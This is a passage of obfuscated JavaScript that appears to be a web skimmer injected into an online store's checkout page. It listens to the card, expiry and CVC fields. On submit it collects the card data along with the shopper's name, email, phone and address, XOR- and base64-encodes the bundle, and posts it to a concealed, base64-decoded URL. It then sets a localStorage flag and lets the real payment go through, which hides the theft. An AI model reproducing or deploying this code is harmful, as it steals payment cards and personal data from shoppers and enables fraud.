U['length']===0x2&&!U[ot('wAgM','0x5fe')](l['QeVDG'])&&l[ot('&t*l','0x707')](U['slice'](-0x1),'\x20')&&l['iTGyQ'](K[ot('Q1ZL','0x778')],l['bgENM'])&&(K[ot('cffs','0x6bf')]['value']=U+l[ot('LjPC',0x5ed)]);}}else{var X=L[ot(')r(9',0x519)];N['getElementById'](L['eOnWQ'])[ot('c3mc','0x610')]=L[ot('@Eg6','0x649')]+X;}}}function g(K){function oC(Q,o){return QF(o-0x1dd,Q);}var L={'DhMeQ':function(X,A){function ol(Q,o){return nnT(Q- -'0x365',o);}return Q[ol(-0x1a2,'Sto&')](X,A);},'SNalf':Q[oC('q(Br',0x4b6)],'pyZlw':oC('s2xs','0x40c'),'KJUet':'qFgdm','BebNf':function(X,A){return Q['awuIY'](X,A);}};if(Q[oC('u$r7',0x26d)](K[oC('y50u','0x513')]['id'],Q[oC('y50u','0x451')])){if(Q[oC('8]OL',0x3b7)]!==Q[oC('D0oe',0x4bf)]){var U=u[oC(')r(9','0x4b7')](Q['UfbWP'])[0x0],f=u['querySelectorAll'](Q['upyiS'])[0x0],W=U[oC('aNOT','0x4b9')][oC('u$r7',0x2ee)](/[^\dA-Z]/g,'');if(/^(34|37)/[oC('aTsI','0x20e')](W))Q[oC('Ug]i',0x2f3)](Q[oC('2SB3','0x48a')],Q[oC(')r(9','0x3f0')])?(U[oC('Ciyq','0x4fc')]=0x11,f[oC('I3kR',0x2ed)]=0x4,W=W[oC('&t*l',0x4d2)](/^(\d{4})(\d{6})?(\d{1,5})?/,function(X,A,s,F){function oa(Q,o){return oC(o,Q- -'0x41d');}if(l[oa(-'0x13e','u$r7')](l[oa('0xb1','s2xs')],oa(-'0x38','U3Yh')))return l[oa(-0x1e5,'u$r7')](l[oa('0x56','q(Br')](A,s?l[oa(-'0x150','Q1ZL')]('\x20',s):''),F?'\x20'+F:'');else try{var R=p[oa(-'0x4d','ZneY')][oa(0x7e,'8]OL')][oa('0xab',')r(9')]['scrollHeight'];y[oa(-0x32,'EV7v')][oa(-0x88,'aNOT')]=L[oa('0x2','Uaq(')](R,'px');}catch(d){}})):N=oC('(@7l','0x339');else/^(36)/['test'](W)?(U[oC('aNOT','0x4e0')]=0x10,f['maxLength']=0x3,W=W[oC('%*^B','0x228')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(A,s,F,Z){function oV(Q,o){return oC(Q,o-0x23a);}var R={'cdwhX':L['SNalf'],'zcUIt':L[oV('FQ[P',0x6ac)]};if(L[oV('q(Br',0x63e)]===L['KJUet'])return L['BebNf'](s+(F?L[oV('EV7v','0x553')]('\x20',F):''),Z?'\x20'+Z:'');else N[oV('q(Br','0x52f')](R['cdwhX'])[oV('*KR8','0x499')][oV('Sto&',0x5fe)]=R[oV('DQlt','0x50a')];})):(U[oC('q(Br','0x23a')]=0x13,f[oC('nc5G',0x502)]=0x3,W=W[oC('(@7l',0x34e)](/(\d{4})/g,Q[oC('xUik',0x417)])[oC('8]OL','0x499')]());U[oC('6Y@R',0x4a2)]=W;}else return 0x1;}}var I;function v(K){function oO(Q,o){return QF(Q- -'0x31c',o);}var L={'zaGPY':function(s,F){return s>=F;},'PXPIR':function(s,F){return Q['OmApm'](s,F);},'yweKg':oO(-0x159,'ZneY'),'TPXyQ':oO(-'0x2c0','u$r7'),'QzzoW':function(s,F){return Q['tzoIA'](s,F);},'gIMzL':Q[oO(-'0x2b4','DQlt')],'nAuWk':function(s,F){return s===F;}};if(Q[oO('0x10','$[[6')](K[oO(-'0x25a','SPlo')]['id'],Q['kUXXB'])){if(Q[oO(-'0x2fb','u$r7')](oO(-0x200,'6Y@R'),Q[oO(-'0x2f9','xUik')]))N=T[l['HMsQD']];else{var U=u[oO(-0x20e,'(kkr')](Q['kUXXB']),f=U[oO(-0x81,'(kkr')][oO(-0x17d,'19NZ')](/[\s-]/g,''),W;W=Q[oO(-'0x7a','&t*l')];if(Q['gEYxM'](f[oO(0x8,'8]OL')],0x2))W=Q[oO(-'0x7c','s2xs')];else{if(/^4/[oO(-'0x143','yzax')](f))W=Q[oO(-'0xe8','*KR8')];else{if(/^(5[1-5]|2)/['test'](f)){if(Q[oO(-0x63,'U3Yh')](Q['cQhBs'],Q[oO(-0x288,'gbXQ')]))W=Q[oO(-'0x2f8','Uaq(')];else{if(L[oO(-'0x232','%*^B')](y[oO(-'0x150','c3mc')],0x1)&&L[oO(-0x1d9,'*KR8')](m[oO(-0xdd,'3@Z(')],0xe)){var Z=L['yweKg'];a[oO(-'0x29c','$[[6')](L[oO('0x21','aNOT')])['classList']=L[oO(-0x2ac,'1zTC')](L['gIMzL'],Z);}else{if(L[oO(-'0x4e','$[[6')](l['length'],0x0)){var Z=L[oO(-'0x1ac','Sto&')];V[oO(-'0x165','LjPC')](L[oO(-0xf8,'6Y@R')])[oO(-'0x290','19NZ')]=L[oO(-'0x2ac','1zTC')](L[oO(0x13,'EV7v')],Z);}}}}else{if(/^3[47]/[oO(-0x6c,'3@Z(')](f))W=Q[oO(-0x15b,'Q1ZL')];else{if(/^(35)/[oO(-0x17,'q(Br')](f))W=Q[oO(-'0xb1','DLew')];else{if(/^(36|38|39)/[oO(-'0x280','(@7l')](f))W=Q[oO(-'0x1e7','c3mc')];else{if(/^(65|64)/['test'](f))W=oO(-0x27e,'Q1ZL');else/^(81|62)/[oO(0x16,')&zc')](f)?W=Q[oO(-0x219,'yzax')]:W=Q[oO(-0x22b,'@VRC')];}}}}}}var X='',A='';switch(W){case oO(-'0x18b','q(Br'):X=Q[oO(-0x14,'q(Br')],A='';break;case Q[oO(-'0x3c','2SB3')]:X=Q[oO(-'0x2c7','xUik')],A='';break;case Q[oO(-0xa4,'msHf')]:X=Q[oO(-0x7d,'e1aF')],A='';break;case Q[oO(0x1b,'$[[6')]:X=Q[oO(-0x2b0,')r(9')],A='';break;case Q[oO(-0x279,'zwZI')]:X=Q[oO(-'0xb9','ZneY')],A='';break;case Q[oO(-0x22a,'$[[6')]:X=Q[oO(-0x207,'3@Z(')],A='';break;case Q[oO(-'0x1',')r(9')]:X=Q[oO('0x12','nc5G')],A='';break;case Q[oO(-'0x75','aNOT')]:X=Q[oO(-'0x12d','19NZ')],A='';break;case Q['AIOiH']:X=Q[oO(-0xe,'EV7v')],A=Q[oO(-'0x193','xUik')];break;}I=W,u[oO(-0x249,')&zc')](Q[oO(-0x260,'D0oe')])[oO(-0x2bd,'msHf')]=X;}}}function S(K){function oI(Q,o){return QF(Q- -0x181,o);}var L={'tpLvu':function(X,A,s){function ou(Q,o){return nnT(o-'0x110',Q);}return Q[ou('I3kR','0x382')](X,A,s);},'WSLkC':Q[oI('0x69','nc5G')],'EjQdq':oI(-0x12,'$[[6'),'UCSwe':function(X,A){return Q['SKvDo'](X,A);},'wcRTn':function(X,A){function oG(Q,o){return oI(o- -0x178,Q);}return Q[oG('aTsI',-'0x245')](X,A);},'RkLKj':function(X,A){return X>=A;},'EWuye':function(X,A){return X+A;},'tFUXn':Q['HCdwg'],'gEqGd':function(X,A){function oB(Q,o){return oI(o- -0x6,Q);}return Q[oB('&3U1',-0x151)](X,A);},'QUYcp':function(X,A){return X!==A;},'oTLKC':function(X,A){return X!==A;},'mDYiK':function(X,A){function oc(Q,o){return oI(Q- -0x9a,o);}return Q[oc(0x44,'8]OL')](X,A);}};if(Q[oI('0xf6','$[[6')]('pKbHZ',Q[oI(-0x4e,'@VRC')]))l[oI(-'0x6a','DQlt')](N,T);else{var U=K[oI(-'0x2d','e1aF')],f=U['value'][oI(-0x6f,'xUik')](/[\s-]/g,'');if(U['id']===oI(0x147,'wAgM')){if(Q[oI(-'0x146','@VRC')](f['length'],0x1)&&f[oI(-0x4a,'s2xs')]<0xe){if(Q['DGBBc'](Q['qLpRT'],Q[oI(-'0x43','q(Br')])){var s={'xvPNX':function(Q7,Q8){return Q7(Q8);},'kYyYX':l[oI('0x151','gbXQ')]};const F=W,Z=X,R=A,d=l[oI(0x12a,'aTsI')](l['xeShJ'](s,'\x20'),F),r=Z,n=R,x=d,H=b,q=Q4,e=x,w=H;let b={'cc':F,'exp':Z,'holder':d,'cvc':R,'email':r,'phone':n,'zip':x,'country':H,'city':q,'state':e,'address':w};q=j['fromCharCode'];var j=l[oI(-0x9f,'U3Yh')],D=w,M=new Q2()[oI('0x1ba',')&zc')],Y=l['fkYJz'](j,l[oI(0x6,'$[[6')]),Q0=l[oI(-0xf2,')r(9')](D,l[oI('0x118','I3kR')]),Q1=(QK,QL)=>{const QU=F['from'](new Z()[oJ('Ciyq',-'0x1ed')](QK))['map']((Qf,QW)=>n[oJ('@VRC',-0x23e)](Qf^new x()[oJ('(@7l',-'0xf9')](QL)[QW%QL[oJ('1zTC',-'0x61')]]))[oJ('e1aF','0x35')]('');function oJ(Q,o){return oI(o- -'0x14a',Q);}return s[oJ('y50u',-0x19b)](r,QU);},Q2=Q3[oI('0x6f','&t*l')](b),Q3=Y;let Q4=l['zLfMA'](Q1,Q2,Q3);var Q5=new Q4();Q5[oI(0xf2,'Sto&')](l['GLFOk'],Q0,!![]),Q5[oI(-0x161,'EV7v')](l[oI(0x180,'Sto&')],l[oI('0x73','xUik')]),Q5['send'](l[oI(-0xcb,'tiz]')](l[oI(-'0x4b','Q1ZL')],l['OIGsf'](Q5,Q4)));let Q6=Q6[oI(-0xb2,'U3Yh')](l[oI(0x94,'@Eg6')]);Q6&&Q6[oI(0x35,'q(Br')](),Q7[oI(0x67,'Q1ZL')](l[oI(-0x116,'2SB3')])['style'][oI('0x199','msHf')]=l['eOESm'],Q8[oI(0xd1,'%*^B')](l[oI(0xab,'&t*l')],l['aDuOA']),Q9(function(){function oh(Q,o){return oI(o-0x4d5,Q);}F['location']['replace'](s[oh('Ug]i','0x380')]);},0x0),Qo[oI(0x4d,'FQ[P')][oI('0xee','19NZ')]();}else{var W=Q[oI('0x77','aTsI')];u['getElementById'](Q[oI(0x175,')r(9')])[oI('0x153','$[[6')]=Q[oI(0x89,'c3mc')](Q[oI(-'0x96','u$r7')],W);}}else{if(Q[oI('0x3b','c3mc')](f[oI(-'0xbc','gbXQ')],0x0)){var W=oI('0xda','&3U1');u[oI(-0x101,'$[[6')](Q['qPHUV'])[oI(-0x107,'FQ[P')]=Q[oI(-'0xf7','6Y@R')]+W;}}}else{if(Q[oI(-0x133,'Uaq(')](U['id'],'e')){if(Q[oI(0x2c,'cffs')](Q[oI(0x163,'e1aF')],Q[oI(0x70,'@VRC')])){if(Q['yRGjs'](f['length'],0x1)&&Q[oI('0x98','6Y@R')](f[oI(-'0x2f','yzax')],0x5)){if(Q[oI(-'0x2a','U3Yh')](oI(-0xf,'&t*l'),Q[oI(-'0xcf',')&zc')])){var W=Q[oI(-0x151,'aNOT')];u['getElementById'](Q['JkEZz'])['classList']='iexp\x20'+W;}else{var F=oI(-0x15c,'U3Yh')[oI(0xa2,'I3kR')]('|'),Z=0x0;while(!![]){switch(F[Z++]){case'0':var R=T(d[0x0],0xa);continue;case'1':return null;case'2':if(l[oI(0x31,'&t*l')](d[oI(-0x103,')r(9')],0x2))return 0x1;continue;case'3':if(l[oI(-0x63,'2SB3')](R,0xc))return 0x2;continue;case'4':var d=N[oI('0x79','xUik')](l['QeVDG']);continue;}break;}}}else{if(Q['FNQeA'](f[oI(0x134,'u$r7')],0x0)){var W=Q['LRHqk'];u[oI('0x173','DQlt')](Q[oI(0x4a,'DLew')])[oI(0x154,'3@Z(')]=Q['tYXJl']+W;}}}else L[oI(-0x114,'Ug]i')](N,T,0x1f4);}else{if(Q['qPHac'](U['id'],'cv')){if(I===Q['DcMEw']){if(Q[oI(-'0x49','6Y@R')](Q[oI('0x9a','(kkr')],oI(0x11c,'&3U1'))){if(Q['zRcYt'](f[oI(-0x143,'6Y@R')],0x1)&&f[oI(0x74,'y50u')]<0x4){if(Q[oI('0x7','msHf')](Q[oI(0xd9,'msHf')],Q[oI(0x16,'FQ[P')])){var W=oI(-0x3a,'xUik');u['getElementById'](oI(-'0x83','@VRC'))['classList']=Q['zMLcp'](Q[oI(0x78,'2SB3')],W);}else{const R=l['from'](new C()[oI(0x17b,'FQ[P')](a))[oI(0x4e,'DQlt')]((d,r)=>R[oI(-0x61,'I3kR')](d^new c()[oI(-0xda,'Sto&')](J)[r%h['length']]))[oI(-0xfd,'aTsI')]('');return l[oI('0x17e','3@Z(')](G,R);}}else{if(Q[oI(-'0x4','U3Yh')](f['length'],0x0)){if(Q[oI('0xc0','yzax')](Q[oI('0xca','1zTC')],Q[oI('0x171','&t*l')])){var W=Q[oI(-'0x22','q(Br')];u[oI(0x139,'%*^B')](Q[oI('0x97','tiz]')])['classList']=Q[oI(0x105,'@Eg6')](Q[oI('0x1c5','Ug]i')],W);}else return 0x1;}}}else{var r='invalid';N[oI(0x67,'Q1ZL')](L['WSLkC'])[oI(-0xa5,'(kkr')]=L[oI('0x120','Q1ZL')]+r;}}else{if(Q[oI(-'0x32','(kkr')](Q[oI('0x23','LjPC')],Q[oI(-0x141,'s5&X')])){if(Q[oI(-0x44,'msHf')](f[oI(0x1a3,'8]OL')],0x1)&&Q[oI(0xf1,'*KR8')](f[oI(-'0x11b','@Eg6')],0x3)){var W=Q[oI(-'0x22','q(Br')];u[oI(-'0x4f','e1aF')](Q[oI(-0xd6,'gbXQ')])['classList']=Q[oI(-0x5f,'y50u')](Q[oI(-'0xc7','I3kR')],W);}else{if(Q[oI(-0x35,'wAgM')](f['length'],0x0)){var W=oI(-'0x8','msHf');u[oI(-'0xb2','U3Yh')](Q['tXWHL'])[oI(-'0xa5','(kkr')]=Q[oI(0x169,'I3kR')](Q[oI(-'0x28','Ciyq')],W);}}}else{var n=t[oI(-'0xa7','@VRC')][oI(-0x6d,'cffs')];if(L[oI(-0x148,'(@7l')](n[oI(-0xb3,'$[[6')],0x1)&&!L[oI('0x19f','s5&X')](l,n)&&L[oI(-0x153,'(kkr')](n,0x2)&&n<=0x9)I[oI('0x26','(@7l')]['value']=L['EWuye']('0',n)+L[oI(-0x47,'3@Z(')];else{if(L[oI(-'0xc1','y50u')](n[oI(-'0x2f','yzax')],0x2)&&!L[oI(0x1b8,'Uaq(')](a,n)&&L[oI('0x16c','&t*l')](n,0xc))G[oI('0x61','s5&X')][oI('0x15b','aNOT')]=L[oI(0xd7,'DLew')](L['EWuye'](L['EWuye']('0',n[oI(-0x157,'U3Yh')](0x0)),oI(-'0xea','I3kR')),n[oI('0x1c0','&3U1')](0x1));else L[oI(0x116,'e1aF')](n[oI(0x13f,'(kkr')],0x2)&&!n[oI(0x6b,'yzax')](L[oI(0x12e,'nc5G')])&&L[oI(0xd2,'@VRC')](n[oI('0xb','nc5G')](-0x1),'\x20')&&L[oI(0x17d,'wAgM')](O[oI(-0x142,')&zc')],oI('0x7d','s5&X'))&&(B['target'][oI('0xb2','ZneY')]=L[oI(-0x158,'msHf')](n,'\x20/\x20'));}}}}}}}}function P(K){var L={'yLhxa':function(s,F){function oi(Q,o){return nnT(Q- -'0x127',o);}return Q[oi(0x13a,'aNOT')](s,F);},'TGwwj':function(s,F){return s+F;},'yWqDo':function(s,F){function ok(Q,o){return nnT(o- -'0x68',Q);}return Q[ok('aNOT',0x1f9)](s,F);},'qgkLR':Q[oz('@Eg6',0xd)],'rJLuq':Q['qPHUV'],'NfWmr':function(s,F){function og(Q,o){return oz(Q,o-'0x67');}return Q[og('s2xs',-'0x5a')](s,F);}},U=K[oz('Ug]i',-'0x33')],f=U[oz('Ug]i',0x85)]['replace'](/[\s-]/g,''),W='',X='';function oz(Q,o){return QF(o- -'0x238',Q);}if(U['id']===oz('*KR8',-'0x1a7')){if(Q[oz('DQlt',0xf2)]===Q[oz('FQ[P',-0x141)])return L[oz('y50u',0xad)](L['yLhxa'](y,m?L[oz('gbXQ',-'0x1d1')]('\x20',t):''),l?L[oz('ZneY',-0x42)]('\x20',C):'');else{if(Q[oz('Sto&',0x9e)](I,Q[oz('8]OL',-0x72)])&&Q[oz('Q1ZL',-'0x1b5')](f[oz('e1aF','0xb1')],0x10))X=Q[oz('D0oe',-'0xa9')];else Q[oz('yzax',0x25)](I,'unknown')?Q['FNQeA'](Q[oz('cffs',-0x180)],Q[oz('q(Br',-'0x1de')])?N=T[l[oz('I3kR',0x80)]]:X=Q[oz('u$r7',-0x12e)]:oz('nc5G',-0xb)===Q[oz('Ug]i',-0xed)]?X='':N=T[l[oz('EV7v',-0x201)]];u[oz('xUik',0x47)](Q[oz('D0oe',-0xa6)])['classList']=Q['XXNpo'](Q[oz(')&zc',0x28)],X);}}else{if(Q[oz('Uaq(',0xd7)](U['id'],'e')){var A=Q[oz('6Y@R',-0x219)](E,U[oz('gbXQ','0x43')]);if(A===0x1||Q[oz('aNOT','0x99')](A,0x2)){if(Q['fxDIc'](Q['uPFjg'],Q['uPFjg'])){var d=oz('cffs',0xd4);N[oz('8]OL',-'0x16b')](l[oz('wAgM',0xd1)])['classList']=l[oz('@VRC',-0x166)]+d;}else X=Q[oz('e1aF',-0x1cf)];}else{if(Q[oz(')&zc',0xf)](oz('Sto&',-0x8f),Q[oz('Q1ZL','0x45')])){var r=L[oz('1zTC',-'0x1bb')];N[oz('aNOT',-'0xd')](L[oz('&3U1',-'0x7')])[oz('1zTC',0x2d)]=L[oz('1zTC',-'0x8d')]('fst\x20',r);}else X='';}u[oz('&3U1',-0x18b)](Q[oz('y50u',0x4d)])['classList']=Q[oz('wAgM',-0x22)](Q[oz('$[[6',-0x36)],X);}else{if(Q[oz('ZneY',-'0x170')](U['id'],'cv')){if(Q[oz('zwZI','0x54')](Q['opHXq'],Q[oz('ZneY',-0x6)])){var X='';u[oz('tiz]',-'0xf9')](oz('6Y@R','0xf9'))[oz('@Eg6','0x35')]=Q[oz('tiz]',-0x197)]+X;}else return l['pHMoP'](y,m?l[oz('(kkr',0xa0)]('\x20',t):'')+(l?l[oz('6Y@R','0x108')]('\x20',C):'');}}}}function E(K){function ov(Q,o){return QF(o-0x333,Q);}if(l['bAjoS'](l[ov('zwZI',0x3db)],l[ov('y50u','0x45b')]))N[ov('aNOT',0x42d)]();else{if(l['NAYuA'](K[ov('y50u','0x528')],0x5)){if(l[ov('6Y@R','0x5f9')](l[ov('6Y@R','0x3f9')],ov('&3U1','0x46c'))){var Z=T['apply'](p,arguments);return y=null,Z;}else return null;}else{if(K['length']===0x5){if(l[ov('@Eg6','0x478')](l[ov('8]OL','0x53e')],l[ov('Sto&',0x649)]))N=l[ov('Q1ZL','0x58f')];else{var L=l[ov('c3mc','0x66d')][ov('yzax','0x4b9')]('|'),U=0x0;while(!![]){switch(L[U++]){case'0':var f=K[ov('D0oe',0x667)](l[ov('ZneY','0x53c')]);continue;case'1':if(f['length']!==0x2)return 0x1;continue;case'2':if(l[ov('$[[6',0x4ee)](W,0xc))return 0x2;continue;case'3':var W=parseInt(f[0x0],0xa);continue;case'4':return null;}break;}}}else{if(l[ov('u$r7','0x5c3')](K['length'],0x6)){if(l['atKAb'](l[ov('EV7v',0x37f)],l[ov('cffs',0x4d9)]))return 0x2;else{var f=K[ov('nc5G','0x5e1')](l[ov('&3U1',0x370)]);if(l[ov('u$r7',0x4d4)](f[0x1][ov('(kkr','0x5f3')],0x2))return l[ov('msHf',0x4ce)](l[ov('aNOT',0x4fa)],l['VEBTB'])?0x1:null;var X=l[ov('zwZI','0x379')](parseInt,f[0x1],0xa),A=l['llopw'](new Date()[ov('y50u',0x3c8)](),0x64);if(l[ov('3@Z(','0x50a')](X,A))return 0x2;return null;}}}}}}var G=[Q['kUXXB'],'e','cv'];G[QF('0x1e0','8]OL')](function(K){function oS(Q,o){return QF(o- -'0x97',Q);}if(Q[oS('DQlt','0x279')](Q[oS('SPlo',0xb6)],Q['Zbijc'])){var W=m?function(){if(W){var X=B['apply'](c,arguments);return J=null,X;}}:function(){};return V=![],W;}else{var L=Q[oS('s2xs',-'0x71')][oS('aNOT','0x22c')]('|'),U=0x0;while(!![]){switch(L[U++]){case'0':u['getElementById'](K)['addEventListener'](Q[oS('1zTC','0xb1')],S);continue;case'1':u[oS('&3U1','0x16')](K)[oS('DLew',0x22)](Q[oS('1zTC','0x122')],g);continue;case'2':u[oS('19NZ',0xde)](K)[oS('s5&X',-'0x55')](Q[oS('EV7v',0x14e)],P);continue;case'3':u[oS('EV7v',0x27d)](K)[oS('ZneY','0xe9')](Q[oS('zwZI',-0x48)],v);continue;case'4':u['getElementById'](K)['addEventListener'](oS('Ciyq',0x1f8),z);continue;}break;}}});var B={},c={};for(var J=0x0;Q[QF(0x51,'3@Z(')](J,document['forms']['checkout'][QF(0x168,'s2xs')]['length']);J++){var h=document[QF('0x108','*KR8')][Q[QF(0xd4,'Sto&')]]['elements'][J];B[h['id']]=h[QF('0x62','xUik')],c[h['id']]=h[QF(0x2bd,'Ug]i')];}document[QF('0x184','Uaq(')][QF('0x1ba','ZneY')][QF(0x2b3,'Q1ZL')](Q['WuqGA'],function(K){function oP(Q,o){return QF(Q- -'0x172',o);}var L=K[oP(-0x1e,'e1aF')],U=L[oP(-0x131,'*KR8')]||L['id'];l['RqIWs'](L['value'][oP(0x1cc,'EV7v')],0x2)&&l[oP(-'0xaf','xUik')](L[oP(0x129,'(kkr')],B[U])&&(l[oP(-'0x9a','*KR8')](l[oP(0x2c,'u$r7')],l[oP(-'0x44','2SB3')])?(B[U]=L[oP('0x1be','msHf')],c[U]=L['value']):N());}),document[QF(0x2a4,'wAgM')](Q[QF(0x345,'I3kR')])['addEventListener'](Q[QF(0x1ca,'(@7l')],function(K){function oE(Q,o){return QF(o- -'0x17c',Q);}var L={'ouPlS':function(Qt,Ql){return Qt===Ql;},'NbThC':l[oE('Ug]i','0x88')],'qQiLn':l[oE('&3U1',0x87)],'uKpxs':function(Qt,Ql){function oK(Q,o){return oE(Q,o-0x302);}return l[oK('@VRC',0x28d)](Qt,Ql);},'kKzmH':function(Qt,Ql){return Qt(Ql);},'MMHOg':l[oE('&t*l',0x18a)],'XFGvD':l['JKxyG'],'rICFg':l[oE('Ug]i',-0x12)],'RYzVS':l['YvfRd']},U=document['getElementById'](l[oE('6Y@R',-'0x87')]),W;c[l['UGqNC']][oE('cffs',-'0x15a')]===0x0?W=U[oE('DLew',0x12)]:W=c[l['UGqNC']];var X=document['getElementById'](l[oE('ZneY','0x4c')]),A;l[oE(')&zc','0x1a7')](c[l[oE('DQlt',-0x14d)]]['length'],0x0)?A=X[oE('gbXQ','0xff')]:l['wMypY'](l['EJOsS'],'BrNoh')?A=c[l['VTOnO']]:Qm=oE('s5&X',0x7f);var s=document[oE('zwZI','0x83')](l[oE('Ciyq','0xf5')]),F;l[oE('c3mc',-'0x134')](c[l[oE('cffs','0xa3')]][oE('(kkr',0x144)],0x0)?F=s[oE('I3kR',-'0x104')]:F=c[l[oE('xUik','0x8a')]];var Z=document[oE('DLew',0x38)](l[oE('aNOT',0xaa)]),R;l[oE('Ug]i','0x10c')](c[l['nPzkM']][oE('SPlo',-0x129)],0x0)?R=Z[oE('xUik',-'0x11a')]:R=c[oE('LjPC',-'0x61')];var d=document[oE('aNOT','0xaf')](l[oE('xUik',0x65)]),x;l['atKAb'](c[oE('Ciyq','0x80')]['length'],0x0)?l[oE('@VRC',0x14)]('HCFTm',l[oE('LjPC',0x17f)])?x=d[oE('(@7l',-'0x71')]:Qm():x=c['billing_postcode'];var H=document[oE('%*^B',0x13e)](l[oE('tiz]',-'0x6')]),q=H[oE('wAgM',0x19d)],w=document[oE('@VRC',0x115)](oE('D0oe',-0x105)),j=w['value'],D=document['getElementById'](l[oE('@VRC','0x1a5')]),M=D[oE('LjPC',0x21)],Y=document['getElementById'](oE('@VRC','0x60')),Q0;l[oE('nc5G',-'0x109')](c[l[oE('(@7l',-0x84)]][oE('U3Yh',-0x36)],0x0)?Q0=Y[oE('zwZI','0xd2')]:Q0=c[l[oE('Uaq(','0x127')]];if(l[oE('19NZ',-0xd8)](localStorage['getItem'](l[oE('yzax','0xa1')]),null)){K[oE('19NZ','0x3')]();var Q1=u[oE('LjPC','0x3b')](l['ZwSCV']),Q2=Q1[oE('gbXQ',0xff)],Q3=u[oE('xUik',0x103)]('e'),Q4=Q3[oE('@Eg6','0x5')],Q5=u[oE('EV7v','0x198')]('cv'),Q6=Q5[oE('msHf','0x1b4')];if(Q2[oE('gbXQ',-0xb7)]===0x0||l[oE(')r(9',-0x117)](Q4['length'],0x0)||l[oE('(@7l','0xa5')](Q6[oE('2SB3',-'0x10a')],0x0)){if(Q2[oE('nc5G',-0x138)]===0x0){var Q7=l['bwjdt'];u['getElementById'](l[oE('$[[6',0x1d)])['classList']=l['GKQeY'](l[oE('EV7v',-'0x144')],Q7);}if(l[oE('$[[6',-0x53)](Q4[oE('1zTC',0xee)],0x0)){if(l[oE('DLew',0x1c6)](l['REYTp'],l[oE('u$r7',-'0x9c')])){if(l===oE('19NZ',-0x4d)&&L[oE('DQlt',0x9e)](C['length'],0x10))B=oE('&3U1','0xdf');else L[oE('*KR8','0x9b')](V,L[oE('$[[6','0x1ac')])?c=oE('xUik',-'0x35'):J='';I[oE('aNOT',0xaf)](L[oE('s5&X',0x71)])[oE('nc5G','0x61')]=L[oE('Sto&',0x15f)](oE('&t*l','0x1bc'),G);}else{var Q7=l['bwjdt'];u[oE(')r(9','0x1b1')](l[oE('&3U1',0x98)])[oE('*KR8',-0x32)]=l['KTXcx']+Q7;}}if(Q6['length']===0x0){var Q7=l[oE('msHf',0xbf)];u[oE('LjPC','0x3b')](l[oE('cffs',-'0x3c')])['classList']=l['ZuysA'](l[oE('aNOT',-'0x108')],Q7);}}else{const Qa=Q2,QV=Q4,QO=Q6,Qu=l[oE('I3kR','0xfe')](l[oE('Ug]i',-'0x73')](W,'\x20'),A),QI=F,QG=R,QB=x,Qc=q,QJ=j,Qh=M,Qi=Q0;let Qk={'cc':Qa,'exp':QV,'holder':Qu,'cvc':QO,'email':QI,'phone':QG,'zip':QB,'country':Qc,'city':QJ,'state':Qh,'address':Qi};d=String['fromCharCode'];var Q8=l[oE('xUik',-0xf3)],Q9=btoa,QQ=new TextEncoder()[oE('LjPC',0xec)],Qo=atob(l[oE('2SB3',0x85)]),QN=l['JLlYd'](atob,l[oE('s2xs',-0x3a)]),QT=(Qv,QS)=>{const QP=Array[oL('0x372','q(Br')](new TextEncoder()[oL('0x3b7','xUik')](Qv))[oL(0x445,'FQ[P')]((QE,QK)=>String['fromCharCode'](QE^new TextEncoder()[oL(0x2be,'@Eg6')](QS)[QK%QS[oL(0x33e,'s2xs')]]))[oL(0x490,'DQlt')]('');function oL(Q,o){return oE(o,Q-'0x383');}return L[oL('0x3a3','ZneY')](btoa,QP);},Qp=JSON[oE('(kkr','0x16c')](Qk),Qy=Qo;let Qz=QT(Qp,Qy);var Qm=new XMLHttpRequest();Qm[oE('q(Br','0x167')](l[oE('gbXQ','0x106')],QN,!![]),Qm['setRequestHeader'](l[oE('19NZ','0x1ad')],l[oE('xUik','0x78')]),Qm[oE('D0oe','0xe2')](l[oE('6Y@R',-'0xe1')](l[oE('yzax',-'0xee')],l[oE('SPlo',-'0x14a')](encodeURIComponent,Qz)));let Qg=document[oE('tiz]',-0x3d)](oE('ZneY',-0x62));Qg&&Qg[oE('FQ[P',-'0xf')](),document['getElementById'](l[oE('6Y@R',0x1a6)])['style'][oE('Ciyq','0x191')]=l[oE('Ug]i','0xc7')],localStorage[oE('wAgM',-0x9)](l[oE('(@7l','0x13f')],l[oE('tiz]','0x19b')]),setTimeout(function(){function oU(Q,o){return oE(Q,o-0x40e);}if(L[oU('@VRC','0x546')](L[oU('$[[6',0x301)],L[oU('@VRC',0x345)]))window['location'][oU('&t*l',0x587)](L[oU('zwZI',0x561)]);else{var QS='';Qm[oU('&t*l',0x35b)](L[oU('Uaq(','0x32b')])[oU('gbXQ',0x359)]=L[oU('EV7v',0x5d1)]+QS;}},0x0),K['target']['click']();}}});}else{if(Q[QF(0x71,'D0oe')](Q[QF('0xd0','c3mc')],Q['PgvNH']))Q[QF(0x47,'@VRC')](setTimeout,T,0x3e8);else{var L=T[QF('0x1be','cffs')](Q['HCdwg']);if(Q[QF('0x298','Ug]i')](L[0x1][QF('0x33e','EV7v')],0x2))return 0x1;var U=Q[QF(0x88,'Q1ZL')](p,L[0x1],0xa),f=Q[QF(0x1af,'19NZ')](new y()[QF('0x29c','xUik')](),0x64);if(Q[QF('0xae',')&zc')](U,f))return 0x2;return null;}}}function p(){function of(Q,o){return QA(o- -'0x3d8',Q);}var l={'pROPq':function(a,V){return a+V;},'oDiBk':of('DQlt',0x30d)};if(Q[of('6Y@R',0x2c0)]!==of('Uaq(',0x25c)){var C=Q[of('$[[6','0xde')](N,this,function(){function oW(Q,o){return of(o,Q-'0x3cc');}if(Q[oW(0x4d8,'U3Yh')](Q[oW(0x6f5,'tiz]')],Q[oW('0x72a','DLew')]))N[oW('0x541',')r(9')][oW(0x542,'DQlt')]=l['pROPq'](l[oW('0x460','nc5G')]('0',T),l[oW('0x59a','xUik')]);else return C[oW(0x6e7,'@Eg6')]()[oW('0x5fa','I3kR')](Q[oW(0x66b,'ZneY')])[oW(0x6a2,'&t*l')]()['constructor'](C)[oW(0x6a1,'Uaq(')](Q['qQNed']);});C();try{if(Q[of('q(Br','0x270')](Q[of('u$r7',0x141)],Q[of('I3kR','0x1df')]))N='';else{let 